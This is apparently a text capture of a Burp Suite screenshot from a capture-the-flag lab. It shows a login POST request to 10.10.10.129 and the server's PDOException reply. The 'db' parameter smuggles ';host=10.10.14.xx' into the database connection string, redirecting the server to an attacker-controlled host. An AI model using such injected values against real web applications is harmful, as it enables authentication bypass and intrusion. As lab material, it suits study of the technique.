 Send Cancel < ▼ > ▼ Target: http://10.10.10.129 ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 10.10.10.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 135
Origin: http://10.10.10.129
Connection: close
Referer: http://10.10.10.129/
Cookie: PHPSESSID=nq11njk5a1ogd36m6laj58tetr
Upgrade-Insecure-Requests: 1
username=admin&password=admin&db=cryptor;host=10.10.14.xx&token=0279a152d5f8b0714ace678d
3391adc932a550d51bc87acadb583c847dbe0869&login=
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Fri, 04 Dec 2020 12:08:45 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 23
Connection: close
Content-Type: text/html; charset=UTF-8
PDOException code: 2002